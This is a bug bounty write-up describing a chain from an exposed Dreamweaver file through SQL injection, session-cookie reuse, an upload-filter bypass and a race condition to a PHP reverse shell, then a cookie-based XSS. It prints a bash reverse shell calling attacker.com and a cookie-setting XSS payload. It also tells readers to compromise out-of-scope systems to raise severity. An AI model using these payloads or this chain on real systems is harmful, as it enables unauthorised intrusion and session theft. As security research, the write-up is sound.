Home Exploiting Cookie Based XSS by Finding RCE
Post
Cancel

Exploiting Cookie Based XSS by Finding RCE

بسم الله الرحمن الرحيم

When doing penetrating on this target, I collaborated with YoKo Kho to get the highest privileges. In this paper, you may find a little similarity with his trick. But in the real case, what we write is a different feature. If you have read his writing, this story is the prequel of it.

While doing Bug Bounty Hunting, I found a Cookie Based XSS Vulnerability on a website. Cookie Based XSS is a Self XSS. It will be miserable if the findings were reported and only got Very Low Severity, which for the severity, there was no Bounty or Points given.


The scope of this program is limited, but the target domain has lots of subdomains. The first thing that comes to mind is looking for XSS Vulnerabilities in target subdomains that are out of scope to trigger Cookie Based XSS in in-scope target domains, so by that severity will increase at least to High or Medium.

I. Information Disclosure

After hunting for some time, no subdomains that have XSS vulnerabilities were found either. Until when doing a bruteforce directory on one of the subdomains, I found an interesting file.

1
https://redacted.com/redacted/redacted/_notes/dwsync.xml

The dwsync.xml file is a file generated by Dreamweaver. Where the file contains information related to what files are in the website directory.

Exploiting Cookie Based XSS by Finding RCE Figure 1 — dwsync.xml File

II. SQL Injection

By default, to access the website requires credentials, and we cannot create an account on the site. As explained above, through the dwsync.xml file, we can get information about the files on the target website. So I tried to access one of the files; for example, I decided to access the redacted.php file.

Exploiting Cookie Based XSS by Finding RCE Figure 2 — redacted.php File

We can see an error message appears: Undefined index: ver, which means on that page there is a variable ver that has not been defined. For that, I also changed the URL to something like this:

1
https://redacted.com/dir/redacted.php?ver=1

And the page display changes, but only displays the number 1.

Exploiting Cookie Based XSS by Finding RCE Figure 3 — redacted.php with ver variable

Don’t know what the meaning of number 1 is, that number is also not a reflection of the value I entered in the ver parameter above. But seeing the parameter in the URL, my hand felt itchy to add the symbol `” to that parameter. And the result:

Exploiting Cookie Based XSS by Finding RCE Figure 4 — SQL Error Message

It looks like the error message looks very familiar. Without waiting long, I immediately tried to do SQL Injection with SQLmap. And here is the list of databases obtained:

1
2
3
4
5
6
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] redacted_db
[*] tmp

III. Authentication Bypass

From the SQL Injection vulnerability, I tried to upload shell to the target server, but it’s failed. So I must be able to login to the website using the data in the database.

After trying to extract the redacted_db database, a table named user_tbl was found. In the table, there is information related to the user on the target website. But unfortunately, the user’s password is hashed using md5, and when trying to crack, nothing works.

Not giving up until then, I went back to look for tables that might be used. So I arrived at a table called session_tbl. In the table, there are only three columns, session_id, user_id, and session.

From there, I realized that the table contained active sessions from the website user. I searched for the user with the highest role level in the user_tbl table and searched for the session in the session table. Then I tried to enter the session value obtained from the database into the Cookie website with the session name. And finally, I successfully log in to the site.

IV. Unrestricted File Upload

Long story short, after being able to log into the target website, I am looking for other vulnerabilities that can be exploited. On the website, there is a feature for uploading files. Of course, this is a feature that we must test.

Exploiting Cookie Based XSS by Finding RCE Figure 5 — File Upload Form

I also tried to upload a file with the .phtml extension, but the file was rejected and could not be uploaded.

Exploiting Cookie Based XSS by Finding RCE Figure 6 — File Rejected

But I suspect the filter only runs on the client-side. This means that there is potential for bypasses with the help of tools such as Burpsuite. So I tried uploading the file again, this time with the .jpg extension, then in Burpsuite Intercept, I change the extension to .phtml.

Here’s the screenshot when I re-upload the file using Repeater.

Exploiting Cookie Based XSS by Finding RCE Figure 7 — File Uploaded

After using the method above, the file was successfully uploaded. Seeing the response that appears, the file is stored in AWS, not on the target website.

1
https://storage-redacted.s3-ap-southeast-1.amazonaws.com/redacted_dir/redacted_file.phtml

V. Remote Code Execution

Seeing the uploaded file stored in AWS, not much can be done on that file because our target is the webserver, not the AWS server. So I also tried to understand the response displayed by the target server.

1
2
3
/var/www/html/redacted/../redacted****/var/www/html/redacted/../redacted/info.phtml<br>Uploading part 2 of /var/www/html/redacted/../redacted/info.phtml.
Uploaded /var/www/html/redacted/../redacted/info.phtml to https://storage-redacted.s3-ap-southeast-1.amazonaws.com/redacted_dir/redacted_file.phtml.
SUCCESS 52673, 98235

From the response above, I assume that besides being stored on AWS, uploading files will be stored on the target website in the redacted directory. So I also tried to visit the following URL:

1
https://redacted.com/redacted/redacted/info.phtml

And the file was not found.

Exploiting Cookie Based XSS by Finding RCE Figure 8 — File Not Found

But I still assume it doesn’t make sense if the response displays a redacted directory if it has nothing to do with the file that we uploaded. What if what happens is, the file that we upload is temporarily stored in the redacted directory, then after some time, it is thrown into AWS as a storage place.

If my assumption is correct, then our file will be on the server for a second before uploading it to AWS. And we must catch the file before sending it to the AWS server.

To test it, I use Burpsuite Intruder and try to make a GET Request continuously to the URL file in the redacted directory.

Exploiting Cookie Based XSS by Finding RCE Figure 9 — File Found

And sure enough, for some time, the file was on the target server (HTTP Code 200), and not long after that file disappeared (HTTP Code 404) indicating the file has been moved to AWS.

So by doing the same thing, we can upload PHP Reverse Shell to get the shell from the target website.

1
2
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/attacker.com/1337 0>&1'");


Exploiting Cookie Based XSS by Finding RCE Figure 10 — Pwned

And finally, I also got access to the target server.

VI. The XSS

Back to the first of the story, after getting shell access, I placed an HTML file containing javascript to trigger XSS on websites that were in the bounty scope.

With HTML code like this:

1
2
3
<script>
  document.cookie = "evil=%3Cimg%20src%3Dx%20onerror%3Dalert%281%29%3E@;path=/;domain=.redacted.com;";
</script>

We can create a cookie named evil on the redacted.com domain with the value containing the XSS Payload <img src=x onerror=alert(1)>. The cookie will be loaded, and XSS will be triggered when you access the in-scope bounty domain.

Exploiting Cookie Based XSS by Finding RCE Figure 11 — Exploiting The XSS

Getting full server access on an out-of-scope website to trigger XSS on an in-scope website is rather ironic indeed. But that’s Bug Hunting, as much as possible we must be able to convince the Program Owner that the vulnerability we find can be exploited and have a significant impact.

On that website, I found several Cookie Based XSS worth $5000.

VII. Conclusion

Here are some noob tips that you can do when doing Bug Hunting:

  • When finding vulnerability with low severity, don’t report it immediately. Look for possibilities that can be used to increase the severity.
  • If you find a website with a login page without a registration feature, try to Bruteforce it using dirsearch, dirbuster, etc. Websites that only display a login page and no registration feature indicate that only an internal team can access the website. Usually, such websites have lots of bugs.
  • If you find SQL Injection and a password is hashed on the database, try to visit another table, there might be something juicy there.
  • If you find the upload form and you cannot upload the shell. Try to bypass it by uploading via Burpsuite Repeater, changing extensions, mime type, etc. After the file has been uploaded successfully, learn the flow of how they save the file.
This post is licensed under CC BY 4.0 by the author.

AWS Metadata Disclosure via "Hardcoded Host" Download Function

XSS to Account Takeover - Bypassing CSRF Header Protection and HTTPOnly Cookie